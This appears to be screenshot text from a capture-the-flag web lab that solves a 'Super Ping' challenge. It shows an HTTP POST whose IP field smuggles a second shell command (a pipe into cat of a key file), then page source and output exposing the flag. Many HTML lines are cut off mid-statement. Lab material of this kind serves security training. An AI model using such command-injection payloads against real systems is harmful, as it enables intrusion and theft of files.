 POST / HTTP/1.1
Host: 219.153.49.228:43799
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Origin: http://219.153.49.228:43799
Connection: close
Referer: http://219.153.49.228:43799/
Cookie: redirect=1
Upgrade-Insecure-Requests: 1
iipp=127.0.0.1|cat<key_5085828119949.php&submit=Ping
28 <title>Super Ping On Line</title>
29 <script language="javascript">
30 function f_check_IP()
31 { var ip = document.getElementById('
32 var re=/^(\d+)\.(\d+)\.(\d+)\.(\d+
33 if(re.test(ip))
34 {
35 if( RegExp.$1<256 && RegExp.$2<
RegExp.$4<256)
36 return true;
37 }
38 alert("IP\u683C\u5F0F\u4E0D\u6B63\u
39 return false;
40 }
41 </script>
42 <form action="" method="post" onsubmit
43 IP: <input type="text" id="reg_ip" nam
44 <input type="submit" name="submit" val
45 </form>
46
47 <div style="height:500px;border:1px so
#000;background-color:#222222;color:#00ff
mozhe55efd3551946924d4d5392e1776*/<br>?><
48 </div>
49 </div>
50 </body>